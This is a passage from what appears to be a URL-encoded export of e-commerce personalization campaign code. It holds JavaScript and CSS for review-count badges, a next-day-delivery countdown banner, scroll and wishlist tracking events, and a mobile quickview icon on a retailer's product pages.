String%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20